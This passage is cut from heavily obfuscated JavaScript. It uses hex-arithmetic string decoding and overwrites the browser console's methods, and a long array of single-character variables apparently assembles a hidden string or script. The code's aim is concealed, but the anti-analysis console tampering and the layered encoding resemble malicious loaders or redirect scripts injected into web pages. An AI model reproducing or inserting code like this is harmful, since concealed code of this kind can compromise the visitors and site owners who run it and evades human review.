_0x1d7363=_0x4cae3d[_0xb18e05]||_0x27f9df;continue;case'2':_0x27f9df[_0x4bd294(0x652,0x5ad,0x61e,0x5ee)]=_0x1d7363[_0x4bd294(0x52b,0x5ad,0x5e7,0x53d)][_0x29bee0(-0x16,-0x9a,-0xa4,-0xc4)](_0x1d7363);continue;case'3':var _0x27f9df=_0x3f5519['constructo'+'r']['prototype'][_0x29bee0(-0x16,0x46,-0x3a,0x30)](_0x3f5519);continue;case'4':var _0xb18e05=_0x154f76[_0x5680f1];continue;case'5':_0x27f9df[_0x4bd294(0x681,0x5ed,0x63b,0x640)]=_0x3f5519[_0x4bd294(0x51d,0x51d,0x4eb,0x47f)](_0x3f5519);continue;}break;}}continue;case'3':var _0x323b1d;continue;case'4':var _0x4cae3d=_0x323b1d['console']=_0x323b1d['console']||{};continue;}break;}});_0x221a8f['Krpnb'](_0x323fda);var _0x42d258=String[_0x15f196(0xea,0x1d3,0x137,0x19d)+'de'](-0x1543*0x1+0x2327*-0x1+0x38a1,0x1f93+-0x442*0x1+-0x1ae3,-0x269c+0x5*0x559+-0x2*-0x626,0xcbf*-0x1+0x22*0x2a+0x7a0,-0x16d6+-0x336*-0x3+0xd54,-0x15bd+0x2403+-0xe0a,0xda+-0xaf*-0x16+-0xf75,-0x10de+-0x2441*0x1+-0x3595*-0x1,-0x1498+-0x4*0x5e+0x1632,-0x1861+0x2*0x106e+-0x801,0x4*-0x3d9+0x2337+0x1*-0x1361,0x91*-0xf+-0x212+0xac4,-0xb82+0x2012+-0x1*0x144d,0x3de+-0x9*-0x2a1+-0x1b0e,0x67d+-0x89b+0x24f,-0x1*0x44d+-0x662+0x3ad*0x3,-0x8cd+-0x1*-0x45f+-0xc3*-0x6,-0x59f*0x1+0x3*-0x99b+0x2296,0xb5*0x1e+0x1e7*-0x1+-0x12d8,-0x1e8+0x1*-0x1147+0xfa*0x14,0x2628+0x79e+0x1c*-0x19f,-0x13d8+0xcec*-0x1+0x20e7,-0x21fc+0x696+0x1bde,0xc6*0x1a+0x193a+-0x1*0x2d29,-0x1*-0xdcb+0x1433*-0x1+0x6e3,-0x23dd+0x1*0x1e84+0x583*0x1,-0x191*-0x1+0x1dc8+-0x1d3*0x11,-0x50*0x2c+-0x1544+0x139*0x1d,-0xb*-0x292+-0x123a*0x1+-0x9b1,0x1ead*-0x1+0xac*-0x3a+-0x1*-0x45e3,-0x617*0x5+-0x151*-0x19+-0x231,0x1ee9+0x238f+-0x422c,-0x447*-0x8+-0x1e40+-0x3b6,0x1ae*-0x6+-0x14a5*0x1+0x1ef9,-0x36*0x8f+-0x24e*-0xb+0x511,0x4bd*-0x7+0x31*0x89+0x766*0x1,-0x1dee+0x141+0x1cea,-0x2*0xda+-0x2684+0x5*0x81b,-0x1*0x17a5+-0x24*0xf+0x19f6,0x1c72+-0x1*0x901+-0x1308,-0x1310+0x913+0xa61,0x79f*-0x5+0x13ff*-0x1+-0x3a67*-0x1,0x8*-0x247+-0x2*0xc9a+0x12f*0x25,0x1*0x1b92+0x2c7+0x1*-0x1df2,-0x1*0x1f35+0x913*0x1+0x7*0x338,-0x1e6c+0x67*0x13+0xb95*0x2,-0x706*0x4+-0xc*-0xe+-0x18*-0x129,0xf3*-0x1a+-0x202b+0x3943,-0x3d*-0x6a+0x12*-0x76+0x77*-0x24,-0x1*0x7b+-0x30*-0xac+-0x1f72,0x17*0xa7+0x3*-0xb01+-0x8*-0x24a,0x11e6+0x1740+-0x28e2,0x2007+0xfbe+-0x2f8c,0x2e5*0x5+0x3*0x4fb+-0x1d2f*0x1,0x24a6+0x4c*0x44+0x8*-0x714,0x630+0xb41+-0x38*0x4e,-0x1bdd+-0xa7*0x1a+0x2d01,-0x88e*0x2+0x169c+-0x550,0x1*0x7ca+0x2*0xb77+-0x1e64,0x1*-0xf82+-0x237d+0x3348,-0x20b8+-0x340+0x2440,0xf*-0x15b+0x6b*-0x1+0x1525*0x1,-0xe19+-0x239*0x3+0x14f8*0x1,-0x4*-0x6cd+0x10d3+-0x2b9b*0x1,0x26b1+-0x10d+0x129a*-0x2,-0x335*0xb+-0x21f*0x1+0x25d9,-0x59*0x59+0x2*-0xbc4+-0xdaa*-0x4,-0x1f96+-0x217d+0x4170,0x253+0xf94+-0x117c,-0x212b+-0x3fb*0x5+0x3544,-0x10f*-0x18+-0xccd+-0x16*0x8d)[_0x15f196(0x1db,0x1bc,0x181,0x21f)](''),_0x3397f9=_0x42d258[-0x162a*0x1+-0x3c3+-0x1*-0x19ed],_0x58b4c8=_0x42d258[0x1*-0x3af+-0x2599+-0x32d*-0xd],_0x1c6bb3=_0x42d258[0x1df1+0x2*-0x346+-0x1763*0x1],_0x57aa57=_0x42d258[0x157d+0x24f*0xd+-0x337d],_0x4d2c50=_0x42d258[0x4c1*0x7+-0x1dd5*-0x1+-0x3f18],_0x3c44bf=_0x42d258[0x15e3+-0x3*0xafb+0xb13],_0x249e9d=_0x42d258[0x1*0xc50+0x1d57+-0x29a1],_0x542477=_0x42d258[-0xa19+0x264e+-0x1c2e],_0x562a43=_0x42d258[0x74*-0x5+-0x1*-0x22d2+-0x2086],_0x4f4d57=_0x42d258[-0xa7*-0xb+-0x1331+0xc0d],_0x12df2f=_0x42d258[0x29d*-0x1+0x17e*-0xd+0x5*0x469],_0x2b2eb7=_0x42d258[0x643*0x2+-0x1*0x24c7+-0xa*-0x26e],_0x52a1e9=_0x42d258[-0x1*-0x2461+0x193*0x13+-0x423e],_0x290750=_0x42d258[0x8af+-0x1*-0x45a+-0xcfc],_0x3e41e1=_0x42d258[-0x1244+-0x1525+0x2777],_0x190263=_0x42d258[0x2cf*0xb+-0x2e*-0x23+-0x2520],_0x557df9=_0x42d258[-0x24d*0xf+0x18b0+0x9e3*0x1],_0x4a3afc=_0x42d258[0x10d2*0x2+0x895+-0x2a28],_0x1208a2=_0x42d258[0x1*0x1f5f+-0x651+-0x18fc],_0x56157b=_0x42d258[0x1897+0x3b*0x4a+-0x2992*0x1],_0x11baca=_0x42d258[-0x6a*0x17+0x1*0x12ab+-0x911],_0x279d5d=_0x42d258[-0x1ae1+0x2049+0x1d*-0x2f];function _0x15f196(_0x2ee592,_0x1b98f0,_0x48bb10,_0x156d57){return _0x9467(_0x48bb10- -0x32,_0x2ee592);}var _0x2a2603=_0x42d258[-0x13*0x93+0x13d0+-0x8d1],_0x432893=_0x42d258[0xe73+0x2*0x12d3+-0x15*0x27a],_0x240383=_0x42d258[0x9d7+-0x8bc+0x25*-0x7],_0x5b785a=_0x42d258[0xd8c*0x2+0x151d+-0x301c],_0x31a49f=_0x42d258[-0x11d4+-0xd4b+0x1f39*0x1],_0x11faf2=_0x42d258[0x114a+0xd6*0x2d+0x36cd*-0x1],_0x25a1a7=_0x42d258[-0x652+0xac0+0x1*-0x452],_0x444af2=_0x42d258[0x207*-0xa+0xcc3+0x7a0],_0x4eaa33=_0x42d258[-0x3*-0x303+-0x1802+0x1*0xf17],_0x1bf223=_0x42d258[-0x762+0xd03+0x1d6*-0x3],_0x3a360e=_0x42d258[-0x33*-0x3f+-0x2c*0x46+0x1*-0x65],_0x16e0d1=_0x42d258[-0x1376+-0x26cf+0xe6*0x41],_0xb74db5=_0x42d258[-0x1fd0+-0x2*-0x1318+-0x31f*0x2],_0x4c2834=_0x42d258[0x1950+0x15ba+-0x2ee7],_0x11de0e=_0x42d258[-0x2290+0x4a0+-0x2*-0xf0a],_0x1b888c=_0x42d258[-0x1*0x2191+-0x1*0x1137+-0x1*-0x32ed],_0x5447ef=_0x42d258[-0x20af+-0xf02+0x2fd7],_0x1bb88e=_0x42d258[-0x1*-0x1367+-0x1*0x985+-0x1*0x9bb],_0x3ee1bc=_0x42d258[-0xe4b+-0x10bb*-0x1+0x4*-0x92],_0xe77bd=_0x42d258[0x110b+0x2*-0x1295+0x1448],_0x58186f=_0x42d258[0xfb7+-0xc7d+-0x310],_0x403832=_0x42d258[-0x7*-0x419+0x364*0x3+0x4d6*-0x8],_0xcc2ec8=_0x42d258[-0x218d+-0x10f5+0x32ae],_0x1a002d=_0x42d258[-0x17f9+0xc41+0xbe5],_0x513e9d=_0x42d258[-0x8e*-0x16+0x253f+-0x3145],_0x349e3d=_0x42d258[0x1ed0+-0x3*0x157+-0x1a9c],_0x3ad336=_0x42d258[0x21d0+-0xc41+-0x155f*0x1],_0x2856eb=_0x42d258[-0x83b*-0x1+-0x1ae3+0x19*0xc1],_0xc6581c=_0x42d258[-0x1dc9+-0x9e6*-0x1+0x1415*0x1],_0x2091cd=_0x42d258[0xe95*-0x1+-0x147b+0x1*0x2343],_0x5f4a52=_0x42d258[-0x43*-0x13+0x17a6+-0x1c6b],_0x1ec979=_0x42d258[0xd4c*0x1+-0x19c3+0x32b*0x4],_0x316d58=_0x42d258[0x23a2*-0x1+-0x1650+0x8*0x745],_0x3edda2=_0x42d258[-0x12d6+0x1bee+-0x1*0x8e1],_0x560ae9=_0x42d258[0x6f5+0x21ff+0x2c*-0xed],_0x2dbe0f=_0x42d258[-0x1bd*-0x1+0x1f9*-0x8+-0x2*-0x722],_0x10c8ae=_0x42d258[0x3c1+-0xe5a+0xad3],_0x41c27c=_0x42d258[-0x12d*-0xf+0x19f9+-0x8ad*0x5],_0x1bbd06=_0x42d258[0xc0b*-0x1+-0xa50+-0x1697*-0x1],_0x47a34f=_0x42d258[0xebc+0x4c3+-0x1d*0xaa],_0x2383f7=_0x42d258[-0xc87+0x96a+-0x1*-0x35b],_0x5b1e2c=_0x42d258[-0x1a30+0x6d3*0x1+0x139c],_0x1f84dd=_0x42d258[0x1b31+0x1e4d*0x1+-0x393e],_0x1cdc75=_0x42d258[-0x48b*-0x8+0x40a+0x1*-0x2821],_0x2b4859=_0x42d258[-0x4f7*0x5+-0x73f*-0x4+0x9*-0x6f],_0x23f52f=_0x42d258[0x2081+-0x1fa*0x10+0x2*-0x4f],_0x4d4946=_0x42d258[0xf2b+-0x1010+0x129],_0x457bb4=_0x42d258[0x19*-0x18b+-0x1*-0xaf1+-0x3*-0x94d],_0x309777=_0x42d258[-0x25d2+-0xf33+0x354b];(function(){function _0x42e301(_0x432d1b,_0x35daaa,_0xdc8e1f,_0x9d1d4b){return _0x14bdcf(_0x432d1b-0x48,_0x35daaa-0x166,_0x35daaa-0x39d,_0x9d1d4b);}function _0x51cb4f(_0x349e8f,_0x1b92e1,_0x53af64,_0x2e3942){return _0x14bdcf(_0x349e8f-0x1a2,_0x1b92e1-0x13e,_0x2e3942-0x52,_0x349e8f);}var _0x3a97ff={'pQsOD':function(_0x33848d,_0x3db5a6){return _0x221a8f['zkpzZ'](_0x33848d,_0x3db5a6);},'vcaeN':function(_0x1918bd,_0x4f2d67){return _0x1918bd<_0x4f2d67;},'jAoMJ':function(_0x481595,_0x326ffc){function _0x4a4b6a(_0x30346a,_0x987155,_0x1bd26f,_0x19d54d){return _0x9467(_0x30346a- -0x1b1,_0x1bd26f);}return _0x221a8f[_0x4a4b6a(-0x80,0x2a,0x15,-0x71)](_0x481595,_0x326ffc);},'fLoOd':function(_0x2f740e,_0x31b7d8){return _0x2f740e(_0x31b7d8);},'LuXTH':function(_0x38a5a6,_0x55454a){function _0x5928ee(_0x3d33ae,_0x40632c,_0x37a101,_0x21ea1a){return _0x9467(_0x21ea1a- -0x3c7,_0x40632c);}return _0x221a8f[_0x5928ee(-0x224,-0x181,-0x144,-0x186)](_0x38a5a6,_0x55454a);},'PHbfo':_0x42e301(0x4f9,0x4f0,0x449,0x4f8),'izWcC':function(_0x321c63){return _0x321c63();},'LySXk':function(_0x578cf8,_0x331e19){return _0x578cf8==_0x331e19;},'cPSUI':function(_0x151164,_0x1557ef){function _0x14cc73(_0x3e53ed,_0x41e93c,_0x4a6026,_0x46b8ac){return _0x42e301(_0x3e53ed-0x11f,_0x3e53ed- -0x6d8,_0x4a6026-0xcd,_0x4a6026);}return _0x221a8f[_0x14cc73(-0x1b2,-0x1d7,-0x267,-0x114)](_0x151164,_0x1557ef);},'gPqKM':function(_0x592e94,_0x1f5c48){function _0x2c36cc(_0x39abe2,_0x599cb6,_0x7b212e,_0x2a7a58){return _0x42e301(_0x39abe2-0x1c5,_0x39abe2- -0x5c7,_0x7b212e-0x7,_0x7b212e);}return _0x221a8f[_0x2c36cc(-0x57,-0x106,-0xde,-0x7b)](_0x592e94,_0x1f5c48);},'uuUqc':function(_0x41774b,_0x12446d){return _0x41774b(_0x12446d);},'tDrJr':function(_0x452b13,_0x1f3c14){function _0xc874ee(_0x445932,_0x48b8f1,_0xf5a9da,_0x17ed6d){return _0x42e301(_0x445932-0xe,_0x445932- -0x304,_0xf5a9da-0x99,_0x48b8f1);}return _0x221a8f[_0xc874ee(0x246,0x2b5,0x270,0x2f6)](_0x452b13,_0x1f3c14);},'ZMPJn':function(_0x57411d,_0x442e45){function _0x404c32(_0x2625a6,_0x1c9b89,_0x28631b,_0x799d72){return _0x42e301(_0x2625a6-0x1a3,_0x2625a6- -0x76c,_0x28631b-0x167,_0x1c9b89);}return _0x221a8f[_0x404c32(-0x24a,-0x262,-0x1dd,-0x2b7)](_0x57411d,_0x442e45);},'puNMa':function(_0x4dd111,_0x2b8664){return _0x4dd111(_0x2b8664);},'gQsJM':'XjcJy','OBJBT':function(_0x5b730a,_0x5ed56c){function _0x5ac98e(_0x3d3275,_0x5e30fe,_0x577879,_0x2162c7){return _0x42e301(_0x3d3275-0x173,_0x5e30fe- -0x1c,_0x577879-0xe8,_0x3d3275);}return _0x221a8f[_0x5ac98e(0x5fc,0x5cb,0x66c,0x548)](_0x5b730a,_0x5ed56c);},'cskPH':_0x221a8f['PYDNG'],'ayiUQ':_0x221a8f[_0x42e301(0x4f0,0x595,0x5e4,0x5c1)],'kvnWD':function(_0x344f7f,_0x30ac37){function _0x34995a(_0x3e07ea,_0x525038,_0x2b0d8b,_0x398bb9){return _0x51cb4f(_0x398bb9,_0x525038-0x176,_0x2b0d8b-0xda,_0x2b0d8b-0xb6);}return _0x221a8f[_0x34995a(0x183,0x283,0x21f,0x1ce)](_0x344f7f,_0x30ac37);},'INOoI':function(_0x3b0452,_0xf2da8a){function _0x49afcb(_0x390fdd,_0xedc89c,_0x19c51c,_0x2b53fc){return _0x51cb4f(_0x390fdd,_0xedc89c-0x184,_0x19c51c-0x7a,_0x19c51c- -0x57);}return _0x221a8f[_0x49afcb(0x15a,0x17f,0x197,0x22e)](_0x3b0452,_0xf2da8a);},'LwYsA':function(_0x26028d,_0x2dc8b0){function _0x59b0eb(_0x2671cb,_0xdce520,_0x147136,_0x33ea21){return _0x51cb4f(_0x33ea21,_0xdce520-0x3a,_0x147136-0xa3,_0xdce520-0x191);}return _0x221a8f[_0x59b0eb(0x324,0x308,0x33f,0x262)](_0x26028d,_0x2dc8b0);},'XOGFi':_0x221a8f[_0x51cb4f(0x1d1,0x238,0x2c7,0x222)],'lOwZG':function(_0x1e8323,_0x178bbf){function _0x32f034(_0x594f28,_0x4b8615,_0x192431,_0x3781b4){return _0x51cb4f(_0x192431,_0x4b8615-0x63,_0x192431-0x57,_0x594f28- -0x2f6);}return _0x221a8f[_0x32f034(-0x139,-0x125,-0xf0,-0x1a2)](_0x1e8323,_0x178bbf);},'wXnzU':function(_0x1412be,_0x5916c0){function _0x50410d(_0x521a9d,_0x2643db,_0x4deef9,_0xe81225){return _0x42e301(_0x521a9d-0x95,_0xe81225- -0x642,_0x4deef9-0x4a,_0x521a9d);}return _0x221a8f[_0x50410d(-0x1d8,-0x13f,-0x11a,-0x1a5)](_0x1412be,_0x5916c0);},'npoVI':function(_0x29c077,_0x596825){function _0x845084(_0x2f76c0,_0x188c07,_0x58ed87,_0x4550b6){return _0x42e301(_0x2f76c0-0xfd,_0x188c07- -0x25d,_0x58ed87-0x53,_0x58ed87);}return _0x221a8f[_0x845084(0x2d8,0x37d,0x3a7,0x2e5)](_0x29c077,_0x596825);},'BGzZl':_0x221a8f[_0x51cb4f(0x10f,0x15e,0x9e,0x13d)],'XErBV':_0x221a8f[_0x42e301(0x567,0x519,0x4c8,0x4dd)],'Rwfqe':function(_0x19d51c,_0x36b21b){function _0x2b7acf(_0x57b931,_0x3c7ec6,_0x26011d,_0x125804){return _0x42e301(_0x57b931-0x19b,_0x26011d- -0x2e6,_0x26011d-0x8b,_0x3c7ec6);}return _0x221a8f[_0x2b7acf(0x10b,0x214,0x1b7,0x16b)](_0x19d51c,_0x36b21b);},'YrPeB':function(_0x514623,_0x25e6ff){function _0x424536(_0x255767,_0x420a8a,_0x3fdaaf,_0x557120){return _0x42e301(_0x255767-0x69,_0x420a8a- -0x4bf,_0x3fdaaf-0x72,_0x255767);}return _0x221a8f[_0x424536(0xa1,0x49,0xb4,-0x31)](_0x514623,_0x25e6ff);},'HZkQd':function(_0xc1b35a,_0x26f339){function _0x4acc3a(_0x3461e7,_0x16f24c,_0x10b220,_0x17a570){return _0x42e301(_0x3461e7-0x113,_0x3461e7- -0x2e3,_0x10b220-0x17b,_0x10b220);}return _0x221a8f[_0x4acc3a(0x1be,0x240,0x215,0x23a)](_0xc1b35a,_0x26f339);},'pxyqm':_0x221a8f['JDQOh'],'fhQJB':function(_0x17226f,_0x4dd8cd){function _0x5f37b9(_0x31c324,_0x471e64,_0x43f56d,_0x4b8ab8){return _0x51cb4f(_0x43f56d,_0x471e64-0xce,_0x43f56d-0x13c,_0x4b8ab8-0x5e);}return _0x221a8f[_0x5f37b9(0x33c,0x242,0x268,0x2d9)](_0x17226f,_0x4dd8cd);},'hGIPi':function(_0x386f03,_0x542efd){function _0x3e3b07(_0x11e0a3,_0x3476eb,_0x223ece,_0x105ac4){return _0x51cb4f(_0x11e0a3,_0x3476eb-0x65,_0x223ece-0x111,_0x105ac4- -0x5c);}return _0x221a8f[_0x3e3b07(0x2e5,0x258,0x274,0x233)](_0x386f03,_0x542efd);},'SEezM':function(_0x5c86cb,_0x431f5c){function _0xfa8841(_0x374684,_0x24ed82,_0x490c83,_0x5b2e82){return _0x42e301(_0x374684-0x36,_0x5b2e82- -0xed,_0x490c83-0x199,_0x490c83);}return _0x221a8f[_0xfa8841(0x3d7,0x3f7,0x3f5,0x483)](_0x5c86cb,_0x431f5c);},'VhMEf':function(_0x292598,_0x3e8679){function _0x2a80e3(_0x4e89d7,_0x1ce30b,_0x544e,_0x232a24){return _0x42e301(_0x4e89d7-0x8b,_0x544e- -0x6f9,_0x544e-0x40,_0x1ce30b);}return _0x221a8f[_0x2a80e3(-0xfd,-0xe1,-0x12c,-0xc2)](_0x292598,_0x3e8679);},'aoaqK':function(_0x3bdfb2,_0x24a8b2){function _0x233f5c(_0x251f8a,_0x5b5287,_0x546668,_0x4dbe70){return _0x51cb4f(_0x251f8a,_0x5b5287-0x1c3,_0x546668-0x158,_0x4dbe70- -0x143);}return _0x221a8f[_0x233f5c(0xf7,0x21,0x12d,0x8e)](_0x3bdfb2,_0x24a8b2);},'qcNzc':function(_0xe2d4c4,_0x3484d2){return _0x221a8f['QtEKP'](_0xe2d4c4,_0x3484d2);},'DSOBt':function(_0x406067,_0x58f799){return _0x221a8f['QczrR'](_0x406067,_0x58f799);},'gJhjh':_0x221a8f[_0x51cb4f(0x228,0x1ee,0x31f,0x27c)],'kBHSc':'PUeTb','isykJ':'CEqwm','HsqHJ':function(_0x895b47,_0x42a59b,_0x4ddf43){return _0x895b47(_0x42a59b,_0x4ddf43);},'VrzKO':_0x221a8f[_0x51cb4f(0x266,0x1d1,0x1a3,0x1c5)],'nsahT':function(_0x13e536,_0x5c90d2){return _0x13e536(_0x5c90d2);},'xKzWM':function(_0x415d4e,_0x3fb5d3){return _0x221a8f['XlHHI'](_0x415d4e,_0x3fb5d3);},'rVLpp':_0x221a8f['xpmtV'],'EezNj':_0x221a8f['LrdSz'],'PwqrS':function(_0x35eeae){function _0x4c9c66(_0x150579,_0x70a56d,_0x235859,_0x718db5){return _0x51cb4f(_0x70a56d,_0x70a56d-0x13,_0x235859-0x152,_0x718db5- -0x67);}return _0x221a8f[_0x4c9c66(0x190,0x1c1,0x1db,0x130)](_0x35eeae);},'ulCRY':_0x221a8f[_0x51cb4f(0x1a7,0x14b,0x205,0x1d0)],'zESTK':_0x221a8f[_0x42e301(0x5ee,0x5ae,0x636,0x5b5)],'QEiGd':_0x221a8f[_0x42e301(0x3e4,0x497,0x479,0x4b0)],'VDSlD':_0x51cb4f(0x1f4,0x269,0x251,0x24c),'dmVOX':_0x221a8f[_0x51cb4f(0x120,0x166,0x277,0x1d3)],'QAWJm':_0x221a8f[_0x51cb4f(0x245,0x2a6,0x26e,0x287)],'DhAnA':function(_0x394fd5){function _0x42eeef(_0x2a6ca3,_0x4b9ffc,_0x24893d,_0x440e44){return _0x42e301(_0x2a6ca3-0xe1,_0x24893d- -0x409,_0x24893d-0xdf,_0x4b9ffc);}return _0x221a8f[_0x42eeef(0xeb,0xec,0x146,0x13c)](_0x394fd5);},'yfAMi':function(_0xd130d8,_0x29fe61){return _0x221a8f['yFxLU'](_0xd130d8,_0x29fe61);},'LLlCQ':_0x221a8f[_0x42e301(0x640,0x593,0x53b,0x558)],'xGxRT':function(_0x472e5b,_0x338e93){return _0x221a8f['LmJoH'](_0x472e5b,_0x338e93);},'Clghu':function(_0xfcd2cd,_0x4fc011){function _0x3617a0(_0x5c8ecc,_0x335fd2,_0x47aa41,_0x587a3a){return _0x51cb4f(_0x5c8ecc,_0x335fd2-0x1b1,_0x47aa41-0x1cc,_0x335fd2- -0x177);}return _0x221a8f[_0x3617a0(-0x19,0x92,0x33,0x1a)](_0xfcd2cd,_0x4fc011);},'VDRNA':_0x221a8f[_0x51cb4f(0x1bd,0x18a,0x234,0x1d9)],'gLnGZ':_0x221a8f[_0x42e301(0x4c0,0x52b,0x4ff,0x51a)],'igpZD':function(_0x1fa6b2,_0xfb428){return _0x221a8f['qYwBc'](_0x1fa6b2,_0xfb428);},'tTQPC':_0x221a8f[_0x42e301(0x4a5,0x4a0,0x529,0x44a)],'WDMgP':'3|4|1|5|0|'+'2'};if(_0x221a8f[_0x51cb4f(0x31a,0x2fa,0x339,0x29e)]!==_0x221a8f[_0x42e301(0x533,0x5b2,0x566,0x60e)]){var _0x4bcff0=[_0x3c44bf,_0x3ee1bc,_0x5b1e2c,_0x4d2c50,_0x4eaa33,_0xc6581c,_0x4d2c50,_0x1a002d,_0x5b1e2c,_0x3edda2,_0x1cdc75,_0x1cdc75,_0x11de0e,_0x562a43,_0x1a002d,_0x5b1e2c,_0x47a34f,_0x3edda2,_0x12df2f,_0xcc2ec8,_0x1bb88e,_0x2a2603,_0x562a43,_0x4d2c50,_0x1cdc75,_0x4c2834,_0x290750,_0x5b1e2c,_0x47a34f,_0x11de0e,_0x562a43,_0x1f84dd,_0x3edda2,_0x3ee1bc,_0x3ee1bc,_0x1bb88e,_0x58b4c8,_0x403832,_0x432893,_0x5b1e2c,_0x47a34f,_0xcc2ec8,_0x4c2834,_0x3ad336,_0x4d2c50,_0x457bb4,_0x2dbe0f,_0x1f84dd,_0x2a2603,_0x1ec979,_0x562a43,_0x444af2,_0x3c44bf,_0x3ee1bc,_0x3ee1bc,_0x444af2,_0x3c44bf,_0x3ee1bc,_0x1bb88e,_0x542477,_0x4d2c50,_0x1a002d,_0x5b1e2c,_0x3edda2,_0x1cdc75,_0x1cdc75,_0x11de0e,_0x562a43,_0xcc2ec8,_0x249e9d,_0x12df2f,_0x1c6bb3,_0x432893,_0x5b1e2c,_0x1bb88e,_0x1cdc75,_0x4c2834,_0x562a43,_0x4d2c50,_0x1cdc75,_0x4c2834,_0x290750,_0x5b1e2c,_0x47a34f,_0x11de0e,_0x562a43,_0x562a43,_0x444af2,_0x3c44bf,_0x5b1e2c,_0x1bb88e,_0x4d2c50,_0x1cdc75,_0x4c2834,_0x290750,_0x5b1e2c,_0x47a34f,_0x11de0e,_0x562a43,_0x1c6bb3,_0x3edda2,_0x12df2f,_0x403832,_0x1bb88e,_0x58b4c8,_0x432893,_0x11baca,_0x249e9d,_0x4c2834,_0x4c2834,_0x249e9d,_0x1c6bb3,_0x3ad336,_0x4d2c50,_0x5447ef,_0x1f84dd,_0x2a2603,_0x1ec979,_0x562a43,_0x444af2,_0x3c44bf,_0x5b1e2c,_0x3edda2,_0x11baca,_0x47a34f,_0x5b1e2c,_0x4d2c50,_0xcc2ec8,_0x249e9d,_0x12df2f,_0x11de0e,_0x562a43,_0x3edda2,_0x57aa57,_0x4c2834,_0x513e9d,_0x249e9d,_0x12df2f,_0x1bb88e,_0x4f4d57,_0x47a34f,_0x58b4c8,_0x47a34f,_0x4c2834,_0x58186f,_0x1a002d,_0x1a002d,_0x58186f,_0x58b4c8,_0x57aa57,_0x1c6bb3,_0x11baca,_0x47a34f,_0x12df2f,_0x562a43,_0x4d2c50,_0x1cdc75,_0x4c2834,_0x290750,_0x5b1e2c,_0x47a34f,_0x11de0e,_0x562a43,_0x1c6bb3,_0x3edda2,_0x12df2f,_0x403832,_0x1bb88e,_0x58b4c8,_0x432893,_0x11baca,_0x249e9d,_0x4c2834,_0x4c2834,_0x249e9d,_0x1c6bb3,_0x3ad336,_0x4d2c50,_0x5447ef,_0x1f84dd,_0x2a2603,_0x1ec979,_0x562a43,_0x444af2,_0x52a1e9,_0x12df2f,_0x47a34f,_0x3ee1bc,_0x1bb88e,_0x4c2834,_0x4d2c50,_0x52a1e9,_0x3edda2,_0x12df2f,_0x3ee1bc,_0x4d2c50,_0xc6581c,_0x57aa57,_0x1c6bb3,_0x11baca,_0x47a34f,_0x12df2f,_0x3c44bf,_0x2b4859,_0x5b1e2c,_0x3edda2,_0x11baca,_0x47a34f,_0x5b1e2c,_0x444af2,_0x3c44bf,_0x3ee1bc,_0x1bb88e,_0x542477,_0x4d2c50,_0x1a002d,_0x5b1e2c,_0x3edda2,_0x1cdc75,_0x1cdc75,_0x11de0e,_0x562a43,_0x1bb88e,_0x58b4c8,_0x1f84dd,_0x57aa57,_0x4c2834,_0x432893,_0x11baca,_0x249e9d,_0x2a2603,_0x562a43,_0x444af2,_0x3c44bf,_0x1bb88e,_0x58b4c8,_0x1f84dd,_0x57aa57,_0x4c2834,_0x4d2c50,_0x1f84dd,_0x5b1e2c,_0x3edda2,_0x1a002d,_0x47a34f,_0x513e9d,_0x249e9d,_0x5b1e2c,_0x3ee1bc,_0x47a34f,_0x12df2f,_0x11de0e,_0x562a43,_0x4a3afc,_0x279d5d,_0x5f4a52,_0x316d58,_0x3397f9,_0x5f4a52,_0x1ec979,_0x4a3afc,_0x279d5d,_0x5f4a52,_0x316d58,_0x3397f9,_0x5f4a52,_0x1ec979,_0x4a3afc,_0x279d5d,_0x5f4a52,_0x316d58,_0x3397f9,_0x5f4a52,_0x1ec979,_0x4a3afc,_0x279d5d,_0x5f4a52,_0x316d58,_0x3397f9,_0x5f4a52,_0x1ec979,_0x4d2c50,_0x4a3afc,_0x279d5d,_0x5f4a52,_0x316d58,_0x3397f9,_0x5f4a52,_0x1ec979,_0x4a3afc,_0x279d5d,_0x5f4a52,_0x316d58,_0x3397f9,_0x5f4a52,_0x1ec979,_0x4a3afc,_0x279d5d,_0x5f4a52,_0x316d58,_0x3397f9,_0x5f4a52,_0x1ec979,_0x4a3afc,_0x279d5d,_0x5f4a52,_0x316d58,_0x3397f9,_0x5f4a52,_0x1ec979,_0x4d2c50,_0x4a3afc,_0x279d5d,_0x5f4a52,_0x316d58,_0x3397f9,_0x5f4a52,_0x1ec979,_0x4a3afc,_0x279d5d,_0x5f4a52,_0x316d58,_0x3397f9,_0x5f4a52,_0x1ec979,_0x4a3afc,_0x279d5d,_0x5f4a52,_0x316d58,_0x3397f9,_0x5f4a52,_0x1ec979,_0x4a3afc,_0x279d5d,_0x5f4a52,_0x316d58,_0x3397f9,_0x5f4a52,_0x1ec979,_0x4d2c50,_0x4a3afc,_0x279d5d,_0x5f4a52,_0x316d58,_0x3397f9,_0x5f4a52,_0x1ec979,_0x4a3afc,_0x279d5d,_0x5f4a52,_0x316d58,_0x3397f9,_0x5f4a52,_0x1ec979,_0x4a3afc,_0x279d5d,_0x5f4a52,_0x316d58,_0x3397f9,_0x5f4a52,_0x1ec979,_0x4a3afc,_0x279d5d,_0x5f4a52,_0x316d58,_0x3397f9,_0x5f4a52,_0x1ec979,_0x562a43,_0x4d2c50,_0x1a002d,_0x5b1e2c,_0x3edda2,_0x1cdc75,_0x1cdc75,_0x11de0e,_0x562a43,_0x1bb88e,_0x58b4c8,_0x1f84dd,_0x57aa57,_0x4c2834,_0x432893,_0x4c2834,_0x47a34f,_0x2a2603,_0x4c2834,_0x4d2c50,_0x12df2f,_0x47a34f,_0x11faf2,_0x57aa57,_0x1bb88e,_0x12df2f,_0x47a34f,_0x3ee1bc,_0x432893,_0x47a34f,_0x58b4c8,_0x4c2834,_0x12df2f,_0x290750,_0x562a43,_0x4d2c50,_0x4c2834,_0x290750,_0x1f84dd,_0x47a34f,_0x11de0e,_0x562a43,_0x4c2834,_0x47a34f,_0x2a2603,_0x4c2834,_0x562a43,_0x4d2c50,_0x58b4c8,_0x3edda2,_0x1c6bb3,_0x47a34f,_0x11de0e,_0x562a43,_0x1f84dd,_0x3edda2,_0x290750,_0x1c6bb3,_0x47a34f,_0x58b4c8,_0x4c2834,_0x25a1a7,_0x1a002d,_0x1a002d,_0x58186f,_0x58b4c8,_0x57aa57,_0x1c6bb3,_0x11baca,_0x47a34f,_0x12df2f,_0x23f52f,_0x562a43,_0x4d2c50,_0x3edda2,_0x57aa57,_0x4c2834,_0x249e9d,_0x1a002d,_0x249e9d,_0x1c6bb3,_0x1f84dd,_0x5b1e2c,_0x47a34f,_0x4c2834,_0x47a34f,_0x11de0e,_0x1a002d,_0x1a002d,_0x432893,_0x58b4c8,_0x57aa57,_